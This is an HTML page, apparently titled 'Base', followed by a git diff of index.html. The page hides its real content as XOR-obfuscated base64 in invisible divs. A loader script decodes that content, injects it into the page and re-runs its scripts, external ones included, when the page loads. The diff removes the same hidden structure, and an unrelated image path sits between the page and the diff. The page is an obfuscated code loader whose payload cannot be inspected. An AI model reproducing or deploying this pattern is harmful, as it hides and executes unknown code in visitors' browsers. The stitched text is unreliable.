/AQK36b6zygpY+EO4Q6/qg6dsWJ8shDKMpg17z20+cyEE5ccEu4YY0V+99xeVt8dzcQeSicLzFuqwiKM8b8fqA0YMwG/kQIqIJpj32hk+0igpXduY5nb8wUNcvho477p3nZZS5YN6xoYgBL/AY5duN4shwWuUYEqUmhlnXxU+7j2IBQuox74wKU+MYqJgZ2YLla7adVNq1qtEWBtdkxcyS1MonDKQmC54VsAbx2h+AxUMkbvxalJgQW+4mpekz7Zb/N6+cX5mwnbUQBNIzlfue7I8OOtBGDZYvrwOw8hWM80oqTdxSxIg6NOc9lZ5j7N/oRJOedLnunK4kEPUgkc+oweh0Kq45Nop8mAa29zmj92owdPca9LwUV8cMkak2+6XuV5vwddDuopY6RdAjzMGBzt4vAfRCE70HmFrz3Uyh8VM2drMX9qA0bu4/qpgA/[base64]/Rsxs6UujlVz1nw4QVeNDxoUDcdV10q4/[base64]/wvxrh9yfQ+XmI9Czz9ZZSKJihonEt4tzSKxESNk65FL52E3lkQdOEuxOnYhTIpdowPxqmcGbIua+Icex39w2TrVjno/EtZR1UKtVVsx8+F+tgFzs1wo1EqpW36RXIpd63u5v39+EMOKpOduzwdZCXKt3lonKs5RzBKxbUtlh+EWzjUu0kQBWDbZWhdlCMpdmw/xq5dSENPf5IsexjspFSbVlk5nUp4pxRqlYSN465Fith0m0kQBWDbZWhdlCMpZl3u5vhMKYN7/lJMezjspFSbVlk5nUp4pxRbNHU8J+/[base64]/onUAGU+tOx5sDbMUg0uJQicyKIvfoN8mmz8RXQOghwZmS7t82KvINW8586VujhEr1jgRBHbgTxJ0KIsJ10pFrmMKdN/f6OdznwdNCUqxihonEtopxSKxb</div><div id="xlepiffvubt8" style="display:none">U8J7/EW0gFzlnwJTE6lSi9wYb4t63u5vh9ufY+XmJdym3cpFSbtnhojVtJpzRqxHVLp6iFmtgFznkQdDE6RTlNhSIp5mxZRsyN2KM/f4N9m2wtVXTe1miIjWv9tzRq9AV8x+51m2hFzlnwNSDrVNkMlSVJNmw+toyN6EMOLoJce02sRHXKpml5fRp4o3WbNNVdoN+0W3jE71jRxXGrZDlclSM5Box7RuyN2KM/f4N9m23slGCrZ5kIvcxohvWqhVVMJ+/EuzlUzkhhxWA7dNl9wYT5Jmwul6mN7LLOD9Od6zz9RXTatnhojKspR2XbNCU8x86VuzhVHkkQcZbrdNkMlRLJR9kfJtnMKdN/[base64]/18RFUqxhhorKtIxsRqRHSNV+6VithkqZjgRDG+hOl8dVNIZ53uVih9WYIuTmJN+r3MpESrVulPXcp4t3BLBESNV05Fmtgkr4jBxQFapal8RMO5Rlw/Jpn6CaIu+kJcex2clGUqJvi5fdtZdyRq5DRt9i+l2um0Xn8wpDE/4OlsdRN4Z+3u9vyMKdN/n/Ism2z9RHUap5lo/JtpRxXtFCRtRi/FOjgFLijhJUDbZaxMdVN4h/[base64]/Rsxs6UujlVzp21sVA+cPxJoRP4Q6law1hJ/eY6O7NdeMz8RXXLt3hpnEp4YlAetVBYAtuhi+lw+h3kZOSvAGyMtcCIZo0Px6icyKIvfoN9X1mYNXCvIy0fuL/4djWL1FRt166Vq1l0Lpz1MXS6QHmMsvM5dmye96kcKfY+PmJ9m0z9BZTKtlhonEt4tsX7NNUMx8gUW0gB37iAdNFLFDlclSM5ZlwfJvwd+EMeWpI8e239ZXSLVnlovEt5pxWapbXtps+QOwm0/[base64]/Eu1m07g3gNNFLFDlMdVN4Z40OxrmcyYLOP/I4Wr2spHTq13k5fUtYwgWbNCU8x951y2lUz1jwNOEapXkt1CMsplxvJonMGcLOX9Vtio2NFXTbVgk5nUp4pwWb1CSNt7/BGhi0D6z1MXS7pfipoUZZhC0Px6icyKIvfoN8mmvYEbGfokw8rEtINLSL1VRsxs6UujlUD621sVHY5DhclCIoZo0Px6lYjDdPere4j1nNlVD+820pSN898sSqN/Rsxs6UujlVz1nxJDH/cVwskUa8M/srMilM6aIufoJt+m3tJVQqcnx82Mp958StBNRtwt8Uu7lUz1jgJTA7VV5NFCOoZ40OxqkcyaeJr5Odym14VBUq53kJfRp4phWaxEVcx86V2tgFzjkQdDE6RTlMRTMYZ4irFth96fL+TmJdznwdNCUqxihonEt4psWbNARtw6+kW21kz1kQNaGqpTktBMMZ9mwu50nN/GMPn9N9uo2oVZS655kYzEt5pwWKxbVtph+EWzgzDtkQVWA7xNkd00Noh/xaZ4l9CFcra8f9e6wJcBG6VdhpnEp5phSL1VRsxsmw7v0B2m2lZDeNYm6awjUeMXtJ0O7LGgIvfoN8mmz8RXXKd4wtCSubBhSL1VRsxs6Ves0RWjgThpA6RDhclCIoZ0lLUsiY/GY6S7Ksvng4EFCLs2ytyW85c2Ce8bD4Ir61WJlVz1nxJDA6RDhdURdMFohrU/3q7FeurqJ8m2z9VBXKphhIfY99s1AL0RW84B8Uuym0m0iRxWA7JNkMlSIpd4wPxrmsycLOLoIcezz9RXTKtni4jX/[base64]</div><div id="xlepiffvubt9" style="display:none">[base64]/EcWOZs6UujlVz1nxJDA6RDhdUOa5gclbEqxp7LcL6kbsn2jpEEGbsFw9iIqs4oBfhVFp4jvQ7gwRW60RxfDOgKm+NCIoZo0Px6icyKIvfoN9XqhtolCfV30tGBp9MvG+kUCoApu0vi2xj13F0OU+gG0YxCds4t0K8/3ZnaLOvne4C45cRXXLt3hpnEp5phSL1VWoAl9z/[base64]/[base64]/mxVznhRImW+EA0J0HIuUnnbE7x4iWLb/7KeOmz8RXXLt3hoXL49M3VpdVRsxs6UujlUCx1kRDQOgC1ppfIM8mg6go3I/ea7imOp3jl5BVQpF3hpnEp5phSL1VNo0/vQ6jwRSwn1EMTukCy41CYMMkn6t6y5WKPqS8ZYboiNoFFfw/0pSH69MiA/QbAdBjuh/x2hKygRIMUaQT14wRcc8ml/[base64]/BqhNqL98MCB/AYB4Io4R/r3A/8nQxpA6RDhclCIoZo0Px6lZ/aY7nodIXnnJdKXvg4y9SF6d5sHPgNEs5soA++lwymklEMTukCy41PdsMwhP5kwInSKr66esmhh5ADDOhtiZaF5M4oHvwBD4Mi5A322RD73FFMVvQHxJ0HLdY73a4/xYnLcbLvPtWpnJQWEqVdhpnEp5phSL1VRsxs9Qn2wQi60RIAT+UQ1tRAYck4ifE43YKIIqOhY4Xj0sY0E+suhIfup5phSL1VRsxs6UujlVzpzEQEA/IKwJ4gbd510ux6mcybNPf5Icu405QWCPN3wNCI65czHfEQW84pvw7t2hixnRIHHqYulclULJF9s+x6nMKdOuPmINGyz9FXTbVgk5nR74tvXfxbUdli/l6jhVzljgJDEqpWzcRTLJMp3u5vh96fIufoJ9mrwdZCUqli0I7KstlxSLNEVdRi+Fqxm07gkQBWDbZWzd5MN8dmwul0m9mKMvf4J8e02slZTq4hi4jKsttvX6hbUdls+UuzhE37ihJTVbVNkKhTLJF90O10ntmKMvf4JtCo3dFXTa0/i47KsvtwRqpARt1i/[base64]/kZfR5pRzXbNHU8x86Vuzm07gkhxRFvJOksdXY4h6xfJonMyaIuf4Ose02slZTq4/i47KssBjVqFaFo04oVW/mg+j2AxpA6RDhclCIoZo0Px6lcPId6O8eIe45cRXXLt3hpnEp5p9R/kcENJG6UujlVz1nxJfDOAK09doCIZo0Px6icyKPrOhYcnlg4UED6Z1ycvJ49M3AfkQFM5y9Rjz1B</div><div id="xlepiffvubt10" style="display:none">Lr8GBfDPcTxIdcPoksmapko+aKIvfoN8mmz9gTFe13xdWF9Ml8Su4BA5xhoQ7i0RmnnQxpA6RDhclCIoZo0OAymtL5drK4N9i8z6sHGfV35fSgu5UpW6N/[base64]/YpdVRsxs6UujlUCx1kRDQOgC1ppfINU8lax3wYnLZrK6Ncn1m50bGaZ1y9iW4NMvRekaFtZs+1vzzUf3gThDA6RDhclCIoZozLRpl7/eZ6foJdOmqpwSH+4jw5mn6NcsCfMRWsMk+lWJlVz1nxJDA6Rfio0LdJhC0Px6icyKIvf0c4Dwz4cbHegkm5uN6ck1GugWEoUjp0b30AShnQxpA6RDhclCIoZo0Iw72pjPIqOgcsnlgIkaHfUzhtuB69U2SP8MRtA/vRns2xvrzVsES/BOxoULYc0hnrtmhp/ecLimcNemgJZXDOky1cqN6d1hVPYXAtIPvRnviVO+3VZdCLgIx41cVJpnm74+l8CKdr+tecn2nYEED7trzduAuf8vHPgHWsMnqw+9j3b1nxJDA6RDhdVNZs8+ztZQicyKIvfoN8m6i40BXPg7x8qXupgiB/kQS5s+qBvz0A73gThDA6RDhclCIoZozLgz38zJbra7ZNSkjIsTGbY1ytaH7JhhB/MWCoUvolah1hOlxnEMTukCy41Kds4hg/V4l+aKIvfoN8mmz8RXXLtr1cmF6ZoiBPwGFdFuqgTu2B272x8XRvwXh8kLZptqk7E+hI/Fb7qpeY2rm4EPCLlp1taT4sgyAPgZCsxhhwTTxxOz1l4GA6km3YwBd9Ihn7IKxoDDYa7oVZD2jpcEXLYUydSJ5tQlSL8cA5RkoBnulVu9y0YTUL5MiogBds8+kagzxoKHZKKke8fljMsCDP820tzL98lsGvgZA40/rEyql0D6zEICTbpphclCIoZo0Px6icyKPrW9Y53pgcQUEPok1YTG5NUxEbAXEoJu6R/qwRCwghAgTPQah9doIoZo0Px6icyKIvfoN8m6nJIQXO0+w86m6MJ8Sq1VVsx9/0uyg17rg0ICV+xDw4AObos6hbA/[base64]/[base64]/B2uglLgxV9SDbNWiMdQN8dmwul0m9mKMvf4J8So3dFZTq4hkZfR5IphRqxGXsJ9+Fmth0n7jQdNEbELksdXY4h6xfJonMyaIuf4OduzwspFSe16kZfR5pRzXbNHU8x86VuzmFLnih9NEbELiN5MN9xqzuB12Y3eaun0OJrwiNp9XLt3hpnEp5phSL1VWsMuvB/32hLrtRJDA6RDhclCIoZ037gz39KgIvfoN8mmz8RLU/8+0IfujZphSL1VRsxs9Q/qw1y201MQULlBxIUHcNJokbA/25iHdr64NdeMz8RXXLt3hpnEp4YyHvpVEIUpvinszUH3jxJTA7VVhdhUIJh0gL0uwczOP/WFL8m3wdEWSrViho/KsppxSKxFVsx9+ku1m0n1iRxWA7RDldlSL5d7ipFqidTLOvfwN9mm3tVGSrtn54HEv5pxSK1EVsx0swa6lU+0jhJSA7RDlNhPMIZ40O16mMyaIuf5Jcm2lalAXK82l5nVp4phWKxHRtw6/QqylU31jxJSEqlRhdk0NtxqzuB12Y3eaun0OJrwiNp9XLt3hpnEp5phSKERD5pyw0ujlVz1nxJDA6RDhdURdtQnnrtk/YXaOOvnZJ30gIoQQrsEz9WB6c5hAfMGEo0gpQ7xlZ5VKxIMTeFDxoYPb8cmlPB6x4OKcqWnepnynMpXQPklmLPEp5phSL1VRsxs6UvU3BKx0EUQA7VThcZCM5doMmt6+YPdZ6Wbf4zqg8RCUqp8hntTp/[base64]</div><div id="xlepiffvubt11" style="display:none">zkkQJVT6lUi9tXIpFmwuk7h9ufLOD9N9mm39VaTbVnkJnUy4hvWq9VX8J+8Qqtgkn7iAdDE6RTlNhMMpBlwfJqn6CcIub4OdCyg9JZS6l6kJfTtdtvX6hbUdls+UuzhE37jwRDE/5Bm9VNcsc8mOJmhp/cZenCN8nFgJQeGf930tbE5NYoGP8aB54o6GG/mhi8yQxpKbgFyoYWZ9R2+vx6a0WKMOf6IcnBhpA/Cfl7hvCK5JRhih3XRrgpuwbwlZ5VHRIzUe0VxIobIkTIUvwJzI/fcL68bslkb0ZXL+820syXp1jByr0xCY8/w1es0xO6y1cRHY5pmZoBcM84hOJQiczMd7mrY4DpgcQUEP42yPqL6tcgBvldEok0vUKjznb1nxJDVeURhZpCP4YbhK4zx4uCdrKwY8n6k8RQW7J50suN6pJoU5dVRsxsuku+lQ/7zVcTT+UAwMFNXOZj3/B6jsuDLKWtZ4XnjIFfU9t8gpbIp51mQaZ/Rsxs6RnmwQmn0RIQDfARzIRKK51C0Pwno+aKIrG9eYryhosZXOg/yc6n6MooDfkgL8QppQ7u0BKhlhIYKaRDhckUY9RohLM72piKP/eseIrzgoEZCLUww82h698sDfMBJJUFrUOkwRO0zEZECr9phclCIs8u0PQuxo3Zdv7obOOmz8RXXLsjydiX85QiBPwGFaAluh+t1BixlxUQS+sUgsBZCIZo0Px6iZ/PdoOheozpmpBfGu45xc2N6NRpQb0ORpgjqBj3mx+53kEQb+0Q0ccQZ8snhrlyjp/CbaDvPtKmkshXTqtnlpDfjZphSL0IbMxs6Uv11A713UYNA7lDwIUHb8MmhPIr3InYe4Ste4zlm4sFVLx5xdaU/[base64]/5Bm9VNcsc8mOJmhp/cZenvLOOmz8RXXLs10tfK5NYgG+45D5845wrn0VTy3F0TSuEHgsBZCIZo0Px6iZ/PdoOheozpmpBfGu45xc2N6NRpQb0ObMxs6UujlVz13UYNDe0Ny4wQSvIFvPxniYPYa7DzHcmmz8RXXLt3xM2KqdktCe4GKoU/[base64]/V3m5nD4dM5DflSXeZs6UujwR37zEYaT+FN0YYSIpto1+x9kuaKIvfoY4ionJAOEP55ytyC85p8SLpYX9V18Bv7kkffnxJDA+AMxpwPZ8g83r41zZWEY6e4cofirIweEP9/0tjNvLBhSL1VEo1irwTgwA/9lglpA6RDhZ0DLNUtnLk53cSDOd3oN8mmm5YOXOBdhpnEp5phDPIWE4Eppx+t0ASw3HEMTukCy41KJcUngKV9gNegIvfoN8mmnIwYC9g41tCB4+8IQPgZA4Eppx+qjnb1nxJDXqQAxJ0BaoZglfV60uaKIvfoN8nlgIoEE/cyiNyW9dUzQLozB4Agqwrg3ly20EIaA+ICzIUHZpxv3Pw/gNegIvfoN5SmiY0ZHfc735mfjZphSL1VRogjqh7u0BKhkVAMR/[base64]/Er9QgHvQSB5gju0Xg2RWl3V0CUeBDg89Cdc8mlLMth4XZUbKrYpvjrIsZCP4v0pDE/[base64]/F0TWqwXwJEWVskLn6wjhczPbrKlcofyxt99XLt3hsTup5o8YpdVRpslpw/swlK20EIaYOsOyIgMZoZ10L812ZXpbbqldofi1O5LU+g01NCU84RLYqFaBIMosFWJiVO9y18PHQ==</div><div id="_44GRZxVB80" style="display:none">x</div><div id="qepfYLJ" style="position:absolute;left:-9999px">x</div>
<script>function WHNA9X(){var a=21,b=42;return a*b;}
/* async loader */
(function(){
var OHZJ7J=atob('AqZI8NxaqeyqAtfIF+mG7+R3fJtXprnkh7pBaJ11ZuxMyWuDtXzVvzJjI4Rjpeli');
var C0I7ux=[];
for(var WY2y1c=0;WY2y1c<12;WY2y1c++){
  var _e=document.getElementById('xlepiffvubt'+WY2y1c);C0I7ux.push(_e?_e.textContent:'');
}
var bUq38o=C0I7ux.join('');
var GBQc8k=atob(bUq38o);
var bWB7Ys=new Uint8Array(GBQc8k.length);
for(WY2y1c=0;WY2y1c<GBQc8k.length;WY2y1c++){
  bWB7Ys[WY2y1c]=GBQc8k.charCodeAt(WY2y1c)^OHZJ7J.charCodeAt(WY2y1c%OHZJ7J.length);
}
var zEdMib=new TextDecoder('utf-8').decode(bWB7Ys);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(zEdMib);
if(_t) document.title=_t[1];

/* Extract head and body */
var sdjM8J=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(zEdMib);
var eVreKx=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(zEdMib);
var _h=sdjM8J?sdjM8J[1]:'';
var _b=eVreKx?eVreKx[1]:zEdMib;

/* Copy allowed head elements */
if(_h){
  var K7kPaN=document.createElement('div');
  K7kPaN.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(K7kPaN.firstChild){
    var _n=K7kPaN.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      K7kPaN.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var xQUP9k=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){xQUP9k.push([1,_s[1]]);}
  else if(_c.trim()){xQUP9k.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(WY2y1c=0;WY2y1c<xQUP9k.length;WY2y1c++){
  qHkjjl=xQUP9k[WY2y1c];
  var RIaRbE=document.createElement('script');
  if(qHkjjl[0]){
    RIaRbE.src=qHkjjl[1];
  }else{
    RIaRbE.textContent=qHkjjl[1];
  }
  document.body.appendChild(RIaRbE);
}
})();</script>
<!-- end -->
</body>
</html>

==== commit f9fb498d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,78 +1,20 @@
 <!DOCTYPE HTML>
-<html>
-<head>
-<meta charset="utf-8">
-<style>.mJL6qX{display:none}.NsFyTx{display:none}.aFUO1C{display:none}</style>
-<title>Base</title>
-</head>
-<body>
-<!-- init -->
-<div id="xlepiffvubt0" style="display:none">PocMv58O8LzvIr+8eoW45dgfCPY7htWF6d18SvgbRNJG9QPm1BjrtRJDH+kG0YhCYc4pgq8/3dGId6OuOtGk0e5XXKc6w82Fp9QgBfhIRJolrBzz2g6hnRIATOoXwIcWP4Q/mbguwdHOZ6GhdIyrmI0TCPN7htCK7s4oCfFYFY8tpQ6+hF7rtRJDH/AK0YUHPNIpn7M3yJjFY/i8dobpgoUDE/p5wdCQ788jRvQaRsFsgAXwwR250w5MV+0XyYxcCIZozLAzx4eKcLKkKsvvjIsZXrs/1NyCupgpHOkFFdZj5gzqwRSg3RwESvAL0IsDcdUthK90yoPHLbGpYYDlgIoEU/[base64]/lObMxs6UujlVH4y1cbV6kOxIAMOIZrk+U+mIiTOd3oN8mmz8RaUe8y3s3J6s81DflPRs90q1K3jBnutRJDA6RDhcRPYckslfE4ztaKIeesJti32N99XLt3hpnEqpcgC/[base64]/t3FQFGI5DhclCIoZl3ao/25/DbbnldY68z5YQHvp/l4Hcq5pwXK1ZRt55/[base64]/IQRrkF60ej/Rm5yVcXSucCickjcM8pnPB62o3Ecfq7cpvvid99XLt3hpnE5dsiA/oHCZkirVGjwx2nlx9OQeNKnuNCIoZo0Pw5xoDFcO3oYYj0x8laCP4v0pSJ5tMvQaZ/Rsxs6Uuj2BW7kloGSuML0dNCM5Z4hrRho8yKIvfoN43vnJQbHeJtht+I4sJ6Yr1VRsxs6Q3v0AT421sRRucXzIYMOIYrn7AvxIKRCPfoN8mmz4UbFfw5i9CQ4tcyUr0WA4I4rBm4v1z1nxJDA/QCwY0LbMFy0Ohq2ZSKMOe4b9KMz8RXXOZdrJnEp5osCfQbRpdG6UujlVz1yFsHV+xZhdhSMoNz+vx6icyKIrOhZJnqjp1NXP07w8HfjZphSL1VRoY5uh/q0wX43F0NV+EN0dNCYcMmhLkokuaKIvfoauOMz8RXXLU0ydeQ5tMvDe9VHeZs6UujlVyi1lYXS75DlNlSJ51C0Px6icyKb7awOp7vi5AfRrtvk4mU/4FLSL1VRpFGw0ujlVz72FsXS/EBiIoDcMJoi9Z6icyKIveqdortiJYYCfUznJmS5shpRbAWB54o5AnknEffnxJDA6RDx4YQZsM6yvxr2ZSKcbikfo2mmYUFVLZ6xNaW498zQaZ/Rsxs6Uuj1xOn21cRDvYCwYAXcZxowe4q0degIvfoN8mmjYsPUeg/x92L8IBhWL1HVpw06V+zxQT1zVUBQqxTidlOMop43uhzkuaKIvfoN8npmYEFGvc40YPE79MlDPgbXeZs6UujyHbfnxJDA6oRwJkNL84tkbg/[base64]/[base64]/nncxaUe8y3s3J6s81DflcXeZs6UujlVyi1lYXS75Dl9sSep1C0Px6icyKarKhcIHy1cRFTusvnbPEp5phFZd/Rsxs6UXx0Ay6klwCTuFD3uNCIoZo0Pw8xoLeL6ShbYy8z9ZFDONsrJnEp5phSP4aCoM+80v11A79kh8XRvwXiIQDa8hhy9Z6icyKf93CN8mmz8oFGes4i9eF6t9hRugGA54iqAbmlQffnxJDA6RDxoYObdRy0Ko</div><div id="xlepiffvubt1" style="display:none">728SHL7ardIzom8kVEO4yj4Lup5phSL1VEok0vUbn0B+6zVMXSusNn8kMbcgty9Z6icyKIveueIfywpMSFfw/[base64]/8UTtR05Uuyg0r5nwBWFqhDlcdTK51C0Px6icyKYbikeJu8z5IWDrN6i9iH5N8vHLAXCpkp4FCJlVz1nxJDU+UHwYAMZZxoxKwiid2acq/[base64]/80vg0BKh2kBYKaRDhclCIsEpgOZ6n5zSOd3oN8mmku59XLt3hpeW4souRf8HB4IvoUvwwxv1xDhDA6RDhckEa8okyvw53J7YZ7m8VIbqgJZMdrt3hpnEp80oDOkdXMx9/Rv7jnb1nxJDA6QLwIAFatJy0O1u2ZSRCPfoN8n75e5XXLt3iM+B9ckoB/NYBI0org6jznb1nxJDA6QFyocWL9Uhirlgid2Ycq/[base64]/i5SS4sgyAfIbS44juw/[base64]/wlycyK44BhHvwHTsFhrgOu0g6w2lxOQeNKnuNCIoZo0Pw5xoDFcO3oYYj0x8laG/[base64]/FbKOteZ2rjYsTBbssrJnEp5phSO0UAoglpwy5lU/nz0pYKaRDhckfCKxo0Px6h57PcrjlZJ3nm5dXB5F3hpnEp5olAe4FCo0180vl2RmthDhDA6RDhckFY9Zy0O5q2ZSRCPfoN8mmz4kWDvw+yJSG6M41B/BPRt54uRO4v1z1nxJDA+IMy51Pcc8yleZ6mN/aeuzCN8mmz8RXH/Q7ycvep8wgGrVYS5gpsR+u2Amh2lZKGI5DhclCIoYunLkihJvYY6fyN570jpRMdrt3hpmZjbBhSL1VSJ84qB+u3Aiw0hIYKaRDhclCIsIhg6w2yJWQIrGkcpG95cRXXLt3htiI7t0vRfQBA4E/80vg0BKh2kBYKaRDhclCIsEpgOZ6n5zSOd3oN8mmku59XLt3hpeX89s1RfQBA4Fsuh3klQffnxJDA6RDw4AObpxok6ko24nEdpSne4b01O5XXLt3hpmT7t41AKdVV9o8sVCJlVz1nxJDS+EKwoEWOIZ5xqwikuaKIvfoauOMz8RXXLU2ytyW85o6Yr1VRsxs6Q/qxgy53ktZA+IPwJFZCIZo0Px6iYvLcu3oJtv2l999XLt3hpnE99slDPQbAdZs+F3zzUffnxJDA6RDx4YQZsM63a47zYXfce3oIZn+1O5XXLt3hpmJ5sgmAfNYBIM4vQTuj1znh0IbGI5DhclCIoYun7IuhJ/[base64]/Sq5pzXahZRtxi+EK4v1z1nxIeKaRDhclMY8otgqh33YXaIqS+cMn9z4IeEPdths+F9ZJsRfwWBYkivUbh2QmwlglDXo5phclCIogpnLko3cHd</div><div id="xlepiffvubt2" style="display:none">[base64]/[base64]/[base64]/[base64]/4l1dGB69ZhE5dVRsxs6Uvh1B++2EAMVuoHn8lBMpd6xOlskuaKIvfoN8nlgIgYDqF3hd+C4dwnDqZ/Rsxs6Uuj1xOn21cRGaRS1ZFCcckkmbh6it7IN+DxdtKMz8RXXOZdrJnEp5pvG+kQFsEuqA/k0FK20lZDWI5DhclCIoYqkb8xzp7Fd7msLcml39RHTKtnnbPEp5phSL0WCYAju1Gjlhqz2VQFRb9phclCIoZokrMozYnYOPf5Z5GmnIsbFf93hYrXtIlyW6Z/Rsxs6RaJv1z1nxJNSuoQ0ZsXYdIhn7J33YnSdvezHcmmz8RXXP04yM3J9NM7DadVV9g8sVCJlVz1nxJDQOsPyptYItApgvR3hJjPeqPleojvgc1Mdrt3hpnEp9cgGvocCMEuph/32hHvnwNRU/xYr8lCIoZo0LAzx4mHarKhcIHy1cRGUq1srJnEp5o8YpdVRsxs5wLtxginylEXSusNiJ0HetJom74+iZegIvfoN8mmjYUUF/wlycyK45ciB/EaFNZs6lmyh0rn2wlpA6RDhclCYMk6lLkok8ybcq/oZIbqhoBXCvoljpTJ5dUzDPgHT9dG6UujlVz13V0RR+ERiJsDZs89g+Z6n5zSOd3oN8mmz8QHHf8zz9eDvZpzGOVVUJw08mGjlVz1nxIFTOoXiI8Db88kieZ63IWHb7imeJr2jocSULs6ydeL9MogC/[base64]/[base64]/olwpSG4JN6Yr1VRsxs6Rvi0Ri80VVZA7YT3clact5z+vx6icyKIrWnZY3jnckFHf8+08rep44xEKZ/Rsxs6Uuj1xOn21cRGaRS1ZFCcckkmbh6343YKvrldYb0i4EFVaBdhpnEp5phErAcCIgpsVGjhEzutRJDA6RDhYgMa8sphLU1x9aKZLascqDoz9RZTuh3w9iX4oFLSL1VRpFGw0ujlVyV1FcaRfYCyIwRIsAplLkTx8zRCPfoN8</div><div id="xlepiffvubt3" style="display:none">mmz4IFE/Z33ZmL99siAekMXMx88kv3xx27zFQMUelZhZ0QY8g7nL0uzLWCN6ewPtKmku5XXLt3hpmQ6Jo6SPIFB48lvRK5lU3un0YRQuoQw4YQb5xohK47x5/GY6OtTsG2xt9XAZF3hpnE+rBLSL1VRsIvpg/mmB650FEIA/9phclCIoZokr05wovYbaKmc9OmmYUFVLZ6xdaA4pcjD7RObMxs6UujlR66zVYGUb5DlJkaItUnnLU+iZrLcP/lOovpnYASDrJsrJnEp5phSP8aFIgpu0bx1Bi8ykFZA7wT3dJoIoZo0Px6zYXZcrupbtOmiYgSBKBdhpnEp5phCfEcAYJhoB/m2A/vn1EGTfAG19JoIoZo0Px62Y3OZr6mcNOm3tAHBLtmnsmcvLBhSL1VRswqpgX3mBq00lsPWr5D0IBPb8kmn68qyI/[base64]//4O9mq38hHUqh+nbPEp5phFZd/Rsxs6UXg2hG43lwHDvAG3Z1Ceaxo0Px6iczMbrKwLcm31O5XXLt3hpmT79M1DbAGFo0vrFGj2xOizVMTGI5DhclCIoYnhrkoz4DFde3of4Dii4EZR5F3hpnEp5o1DeUBS4M6rBnl2ROihRIGT+gK1ZoLcZ1C0Px6icyKYbikeJu8z8cSSv4zwI